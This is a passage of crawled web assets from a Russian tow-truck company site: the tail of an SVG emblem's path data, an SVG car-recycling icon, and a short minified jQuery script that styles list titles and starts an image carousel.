.871,0,0,0-2.057.76C786.539,2961.09,787.359,2966.45,787.359,2966.45Zm-5.666-3.12c0.539,0.18,3.438,1.19,4.478,3.09,0,0,1.073-5.31-3.332-8.21a7.058,7.058,0,0,0-2.019-.87,5.147,5.147,0,0,1-2.618-1.77S777.517,2961.61,781.693,2963.33Zm11.237,9.14c3.931-2.25,2.506-8.15,2.506-8.15a5.27,5.27,0,0,1-2.379,2.1,6.757,6.757,0,0,0-1.9,1.12c-4.012,3.44-2.292,8.57-2.292,8.57C789.667,2974.09,792.418,2972.72,792.93,2972.47Zm-10.172,1.57c0.562,0.09,3.588.57,4.937,2.25,0,0,.152-5.42-4.679-7.49a7.118,7.118,0,0,0-2.135-.5,5.18,5.18,0,0,1-2.881-1.28S778.352,2973.08,782.758,2974.04Zm12.621,7.01c3.489-2.91,1.082-8.47,1.082-8.47a5.359,5.359,0,0,1-1.986,2.49,7,7,0,0,0-1.677,1.44c-3.364,4.1-.8,8.85-0.8,8.85C792.442,2983.23,794.918,2981.39,795.379,2981.05Zm-4.5,4.69s-0.771-5.36-5.883-6.55a7.289,7.289,0,0,0-2.187-.11,5.177,5.177,0,0,1-3.055-.75s1.378,5.91,5.88,6.07C786.2,2984.39,789.259,2984.32,790.874,2985.74Zm8.377,3.33c2.941-3.49-.375-8.53-0.375-8.53a5.4,5.4,0,0,1-1.533,2.8,7.039,7.039,0,0,0-1.406,1.71c-2.616,4.64.719,8.86,0.719,8.86C796.729,2991.73,798.854,2989.48,799.251,2989.07Zm-9.032,5.03c0.557-.12,3.562-0.73,5.394.39,0,0-1.672-5.15-6.908-5.41a6.678,6.678,0,0,0-2.173.28,5.159,5.159,0,0,1-3.136-.2S785.759,2994.74,790.219,2994.1Zm12.389-6.16a5.394,5.394,0,0,1-1.034,3.03,7.132,7.132,0,0,0-1.093,1.94c-1.786,5.03,2.215,8.59,2.215,8.59-0.3-2.15,1.412-4.75,1.732-5.22C806.732,2992.32,802.608,2987.94,802.608,2987.94Zm-0.84,14.32s-2.522-4.77-7.724-4.1a6.767,6.767,0,0,0-2.092.66,5.225,5.225,0,0,1-3.122.36s3.275,5.07,7.559,3.65C796.917,3002.62,799.774,3001.49,801.768,3002.26Zm5.775-7.69a5.464,5.464,0,0,1-.5,3.17,7.233,7.233,0,0,0-.747,2.1c-0.9,5.27,3.644,8.07,3.644,8.07-0.661-2.07.582-4.92,0.815-5.45C812.349,2998.16,807.543,2994.57,807.543,2994.57Zm1.609,14.25s-3.3-4.25-8.305-2.67a6.964,6.964,0,0,0-1.948,1.02,5.184,5.184,0,0,1-3.014.91s4.089,4.42,8.066,2.26C804.436,3010.03,807.056,3008.42,809.152,3008.82Zm4.423-5.38a7.249,7.249,0,0,0-.378,2.2c0.006,5.35,4.961,7.3,4.961,7.3-1-1.92-.265-4.95-0.125-5.51,0.841-4.52-4.5-7.2-4.5-7.2A5.475,5.475,0,0,1,813.575,3003.44Zm-4.668,9.38a7.011,7.011,0,0,0-1.745,1.35,5.234,5.234,0,0,1-2.814,1.43s4.778,3.62,8.328.79c0.425-.38,2.73-2.44,4.864-2.41C817.54,3013.98,813.571,3010.38,808.907,3012.82Zm12.072-4.93a7.378,7.378,0,0,0,0,2.24c0.917,5.26,6.129,6.31,6.129,6.31-1.314-1.72-1.1-4.84-1.062-5.41,0.06-4.6-5.657-6.29-5.657-6.29A5.465,5.465,0,0,1,820.979,3007.89Zm-3,10.07a7.138,7.138,0,0,0-1.489,1.63,5.249,5.249,0,0,1-2.527,1.91s5.322,2.72,8.336-.7c0.353-.45,2.273-2.88,4.379-3.23C826.677,3017.57,822.156,3014.72,817.978,3017.96Zm16.577-4.81c-0.724-4.53-6.642-5.19-6.642-5.19a5.442,5.442,0,0,1,1.116,3,7.292,7.292,0,0,0,.382,2.2c1.8,5.03,7.11,5.13,7.11,5.13C834.935,3016.84,834.611,3013.73,834.555,3013.15Zm-6.77,8.26a7.346,7.346,0,0,0-1.187,1.87,5.284,5.284,0,0,1-2.164,2.33s5.7,1.74,8.09-2.16c0.271-.51,1.748-3.25,3.763-3.97C836.287,3019.48,831.35,3017.48,827.785,3021.41Zm-23.819-99.26c2.113-.31,4.654,1.44,5.123,1.76,3.871,2.35,8.163-1.85,8.163-1.85a5.2,5.2,0,0,1-2.967-1.06,6.835,6.835,0,0,0-1.9-1.11C807.459,2918.06,803.966,2922.15,803.966,2922.15Zm-0.741-.95s4.674-2.58,4.02-7.88a7.289,7.289,0,0,0-.646-2.14,5.475,5.475,0,0,1-.353-3.19s-4.97,3.35-3.578,7.72C802.876,2916.25,803.982,2919.16,803.225,2921.2Zm7.53,5.89a5.2,5.2,0,0,1-3.1-.51,6.958,6.958,0,0,0-2.058-.76c-5.165-.92-7.909,3.72-7.909,3.72,2.029-.68,4.828.59,5.346,0.83C807.244,2932,810.755,2927.09,810.755,2927.09Zm-13.96,1.64s4.165-3.36,2.618-8.47a7.153,7.153,0,0,0-1-1.99,5.454,5.454,0,0,1-.89-3.08s-4.325,4.18-2.211,8.24C795.609,2923.92,797.2,2926.6,796.8,2928.73Zm8.418,4.47a5.165,5.165,0,0,1-3.141.05,6.936,6.936,0,0,0-2.157-.39c-5.243.01-7.156,5.07-7.156,5.07,1.883-1.03,4.856-.27,5.406-0.13C802.59,2938.66,805.213,2933.2,805.213,2933.2Zm-13.468,4.1s3.529-4.05,1.136-8.82a7.3,7.3,0,0,0-1.323-1.78,5.338,5.338,0,0,1-1.4-2.87s-3.55,4.88-.776,8.5C789.758,2932.77,791.774,2935.12,791.745,2937.3Zm-2.411,9.76c1.68-1.34,4.736-1.12,5.3-1.08,4.5,0.06,6.16-5.77,6.16-5.77a5.222,5.222,0,0,1-3.087.6,6.706,6.706,0,0,0-2.19,0C790.357,2941.75,789.334,2947.06,789.334,2947.06Zm-1.106-.44s2.787-4.61-.38-8.88a7.292,7.292,0,0,0-1.606-1.52,5.3,5.3,0,0,1-1.867-2.58s-2.666,5.44.681,8.51C785.5,2942.51,787.887,2944.47,788.228,2946.62Zm4.325,8.04c4.446-.74,5.084-6.78,5.084-6.78a5.133,5.133,0,0,1-2.938,1.14,7.175,7.175,0,0,0-2.156.39c-4.924,1.84-5.027,7.26-5.027,7.26C788.942,2955.05,791.988,2954.72,792.553,2954.66Zm-10.086-2.07c0.5,0.28,3.182,1.78,3.884,3.84,0,0,1.96-5.04-1.885-8.68a7.1,7.1,0,0,0-1.84-1.21,5.261,5.261,0,0,1-2.277-2.21S778.647,2950.15,782.467,2952.59Zm27.866-36.48s4.839,2.24,8.581-1.51a7.367,7.367,0,0,0,1.273-1.82,5.318,5.318,0,0,1,2.269-2.22s-5.617-2.01-8.181,1.77C813.981,2912.83,812.379,2915.49,810.333,2916.11Zm90.32,50.34c-1.13-1.85-4.073-2.71-4.619-2.87-4.254-1.51-3.854-7.58-3.854-7.58a5.249,5.249,0,0,0,2.7,1.65,6.867,6.867,0,0,1,2.058.76C901.473,2961.09,900.653,2966.45,900.653,2966.45Zm5.666-3.12c-0.539.18-3.438,1.19-4.478,3.09,0,0-1.073-5.31,3.331-8.21a7.082,7.082,0,0,1,2.019-.87,5.144,5.144,0,0,0,2.619-1.77S910.5,2961.61,906.319,2963.33Zm-11.237,9.14c-3.931-2.25-2.506-8.15-2.506-8.15a5.27,5.27,0,0,0,2.379,2.1,6.738,6.738,0,0,1,1.895,1.12c4.012,3.44,2.293,8.57,2.293,8.57C898.345,2974.09,895.593,2972.72,895.082,2972.47Zm10.172,1.57c-0.562.09-3.588,0.57-4.937,2.25,0,0-.153-5.42,4.679-7.49a7.111,7.111,0,0,1,2.135-.5,5.183,5.183,0,0,0,2.881-1.28S909.66,2973.08,905.254,2974.04Zm-12.621,7.01c-3.489-2.91-1.082-8.47-1.082-8.47a5.359,5.359,0,0,0,1.986,2.49,7,7,0,0,1,1.677,1.44c3.364,4.1.8,8.85,0.8,8.85C895.57,2983.23,893.094,2981.39,892.633,2981.05Zm4.5,4.69s0.771-5.36,5.883-6.55a7.289,7.289,0,0,1,2.187-.11,5.177,5.177,0,0,0,3.055-.75s-1.379,5.91-5.88,6.07C901.815,2984.39,898.753,2984.32,897.138,2985.74Zm-8.377,3.33c-2.941-3.49.374-8.53,0.374-8.53a5.41,5.41,0,0,0,1.534,2.8,7.062,7.062,0,0,1,1.406,1.71c2.615,4.64-.719,8.86-0.719,8.86C891.283,2991.73,889.158,2989.48,888.761,2989.07Zm9.031,5.03c-0.556-.12-3.561-0.73-5.393.39,0,0,1.672-5.15,6.908-5.41a6.685,6.685,0,0,1,2.173.28,5.159,5.159,0,0,0,3.136-.2S902.253,2994.74,897.792,2994.1Zm-12.388-6.16a5.379,5.379,0,0,0,1.034,3.03,7.159,7.159,0,0,1,1.093,1.94c1.786,5.03-2.215,8.59-2.215,8.59,0.3-2.15-1.412-4.75-1.732-5.22C881.28,2992.32,885.4,2987.94,885.4,2987.94Zm0.84,14.32s2.522-4.77,7.724-4.1a6.776,6.776,0,0,1,2.092.66,5.225,5.225,0,0,0,3.122.36s-3.275,5.07-7.56,3.65C891.094,3002.62,888.238,3001.49,886.244,3002.26Zm-5.775-7.69a5.464,5.464,0,0,0,.5,3.17,7.263,7.263,0,0,1,.747,2.1c0.9,5.27-3.644,8.07-3.644,8.07,0.66-2.07-.582-4.92-0.816-5.45C875.663,2998.16,880.469,2994.57,880.469,2994.57Zm-1.609,14.25s3.3-4.25,8.3-2.67a6.964,6.964,0,0,1,1.948,1.02,5.183,5.183,0,0,0,3.013.91s-4.088,4.42-8.066,2.26C883.576,3010.03,880.956,3008.42,878.86,3008.82Zm-4.423-5.38a7.28,7.28,0,0,1,.378,2.2c-0.007,5.35-4.961,7.3-4.961,7.3,1-1.92.265-4.95,0.125-5.51-0.841-4.52,4.5-7.2,4.5-7.2A5.475,5.475,0,0,0,874.437,3003.44Zm4.668,9.38a7.011,7.011,0,0,1,1.745,1.35,5.23,5.23,0,0,0,2.813,1.43s-4.778,3.62-8.327.79c-0.425-.38-2.731-2.44-4.864-2.41C870.472,3013.98,874.441,3010.38,879.105,3012.82Zm-12.072-4.93a7.347,7.347,0,0,1,0,2.24c-0.917,5.26-6.128,6.31-6.128,6.31,1.314-1.72,1.1-4.84,1.062-5.41-0.06-4.6,5.657-6.29,5.657-6.29A5.465,5.465,0,0,0,867.033,3007.89Zm3,10.07a7.138,7.138,0,0,1,1.489,1.63,5.249,5.249,0,0,0,2.527,1.91s-5.322,2.72-8.336-.7c-0.353-.45-2.273-2.88-4.379-3.23C861.335,3017.57,865.856,3014.72,870.034,3017.96Zm-16.577-4.81c0.723-4.53,6.641-5.19,6.641-5.19a5.447,5.447,0,0,0-1.115,3,7.292,7.292,0,0,1-.382,2.2c-1.8,5.03-7.11,5.13-7.11,5.13C853.077,3016.84,853.4,3013.73,853.457,3013.15Zm6.769,8.26a7.292,7.292,0,0,1,1.187,1.87,5.294,5.294,0,0,0,2.165,2.33s-5.7,1.74-8.091-2.16c-0.27-.51-1.747-3.25-3.762-3.97C851.725,3019.48,856.662,3017.48,860.226,3021.41Zm23.819-99.26c-2.112-.31-4.653,1.44-5.122,1.76-3.871,2.35-8.163-1.85-8.163-1.85a5.2,5.2,0,0,0,2.967-1.06,6.844,6.844,0,0,1,1.9-1.11C880.553,2918.06,884.045,2922.15,884.045,2922.15Zm0.742-.95s-4.674-2.58-4.021-7.88a7.29,7.29,0,0,1,.647-2.14,5.475,5.475,0,0,0,.353-3.19s4.97,3.35,3.578,7.72C885.136,2916.25,884.029,2919.16,884.787,2921.2Zm-7.53,5.89a5.191,5.191,0,0,0,3.1-.51,6.974,6.974,0,0,1,2.059-.76c5.164-.92,7.909,3.72,7.909,3.72-2.029-.68-4.829.59-5.346,0.83C880.768,2932,877.257,2927.09,877.257,2927.09Zm13.96,1.64s-4.166-3.36-2.618-8.47a7.126,7.126,0,0,1,1-1.99,5.454,5.454,0,0,0,.89-3.08s4.325,4.18,2.21,8.24C892.4,2923.92,890.817,2926.6,891.217,2928.73Zm-8.419,4.47a5.168,5.168,0,0,0,3.142.05,6.936,6.936,0,0,1,2.157-.39c5.243,0.01,7.156,5.07,7.156,5.07-1.883-1.03-4.856-.27-5.406-0.13C885.422,2938.66,882.8,2933.2,882.8,2933.2Zm13.469,4.1s-3.53-4.05-1.136-8.82a7.3,7.3,0,0,1,1.323-1.78,5.332,5.332,0,0,0,1.4-2.87s3.55,4.88.777,8.5C898.254,2932.77,896.237,2935.12,896.267,2937.3Zm2.411,9.76c-1.68-1.34-4.736-1.12-5.3-1.08-4.5.06-6.16-5.77-6.16-5.77a5.22,5.22,0,0,0,3.086.6,6.712,6.712,0,0,1,2.191,0C897.654,2941.75,898.678,2947.06,898.678,2947.06Zm1.106-.44s-2.787-4.61.38-8.88a7.292,7.292,0,0,1,1.606-1.52,5.3,5.3,0,0,0,1.867-2.58s2.666,5.44-.681,8.51C902.511,2942.51,900.125,2944.47,899.784,2946.62Zm-4.325,8.04c-4.446-.74-5.084-6.78-5.084-6.78a5.133,5.133,0,0,0,2.938,1.14,7.175,7.175,0,0,1,2.156.39c4.924,1.84,5.027,7.26,5.027,7.26C899.07,2955.05,896.024,2954.72,895.459,2954.66Zm10.086-2.07c-0.5.28-3.183,1.78-3.884,3.84,0,0-1.96-5.04,1.884-8.68a7.122,7.122,0,0,1,1.841-1.21,5.271,5.271,0,0,0,2.277-2.21S909.365,2950.15,905.545,2952.59Zm-27.867-36.48s-4.838,2.24-8.58-1.51a7.341,7.341,0,0,1-1.273-1.82,5.316,5.316,0,0,0-2.27-2.22s5.617-2.01,8.182,1.77C874.031,2912.83,875.633,2915.49,877.678,2916.11Z" transform="translate(-778 -2908)"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://evakuator-ss.ru/bitrix/templates/.default/img/svg/utilizacii-avtomobilej-icon.svg
body_size: 530
content:
<svg id="Утиль" xmlns="http://www.w3.org/2000/svg" width="72" height="72" viewBox="0 0 72 72">
  <defs>
    <style>
      .cls-1 {
        fill: #d7e2f1;
      }

      .cls-2 {
        fill: #737d8a;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <circle id="Эллипс_16_копия_10" data-name="Эллипс 16 копия 10" class="cls-1" cx="36" cy="36" r="36"/>
  <path id="Forma_1" data-name="Forma 1" class="cls-2" d="M1304.58,1951.29h1.64a2.745,2.745,0,0,0,2.78-2.7v-6.88a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v2.47h-6.92a4.038,4.038,0,0,0-7.76,0h-6.92v-2.47a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v6.88a2.745,2.745,0,0,0,2.78,2.7h1.64a2.745,2.745,0,0,0,2.78-2.7v-2.48h6.92a3.963,3.963,0,0,0,2.89,2.8v17.96a3.109,3.109,0,0,0-2.2,2.94v2.09h-7.61v-2.48a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v6.88a2.745,2.745,0,0,0,2.78,2.7h1.64a2.745,2.745,0,0,0,2.78-2.7v-2.48h7.61v2.08a3.191,3.191,0,0,0,6.38,0v-2.08h7.61v2.48a2.745,2.745,0,0,0,2.78,2.7h1.64a2.745,2.745,0,0,0,2.78-2.7v-6.88a2.745,2.745,0,0,0-2.78-2.7h-1.64a2.745,2.745,0,0,0-2.78,2.7v2.48h-7.61v-2.09a3.122,3.122,0,0,0-2.2-2.94v-17.96a3.963,3.963,0,0,0,2.89-2.8h6.92v2.48A2.745,2.745,0,0,0,1304.58,1951.29Zm-26.36-2.7a0.79,0.79,0,0,1-.8.77h-1.64a0.79,0.79,0,0,1-.8-0.77v-6.88a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88h0Zm0,27.71a0.784,0.784,0,0,1-.8.77h-1.64a0.784,0.784,0,0,1-.8-0.77v-6.88a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88h0Zm25.56-6.88a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88a0.784,0.784,0,0,1-.8.77h-1.64a0.784,0.784,0,0,1-.8-0.77v-6.88Zm-11.57,6.48a1.193,1.193,0,0,1-1.21,1.17h0a1.187,1.187,0,0,1-1.21-1.17v-6.09a1.211,1.211,0,0,1,2.42,0v6.09h0Zm-1.14-28.8h-0.14A2.021,2.021,0,1,1,1291.07,1947.1Zm12.71-5.39a0.792,0.792,0,0,1,.8-0.78h1.64a0.792,0.792,0,0,1,.8.78v6.88a0.79,0.79,0,0,1-.8.77h-1.64a0.79,0.79,0,0,1-.8-0.77v-6.88Z" transform="translate(-1255 -1923)"/>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://evakuator-ss.ru/bitrix/templates/.default/js/main.js
body_size: 100
content:
$(document).ready(function(){$(".b-bx-simple-list__title").each(function(){var t=$(this),s=t.html().split(" ");t.html('<span class="text-fw300">'+s.shift()+"</span> "+s.join(" "))})}),$(document).ready(function(){var t=$(".owl-carousel");t.owlCarousel({autoplay:!0,margin:0,nav:!1,loop:!0,dots:!1,autoWidth:!0,responsiveClass:!0,responsive:{0:{items:1},640:{items:2},960:{items:3}}})});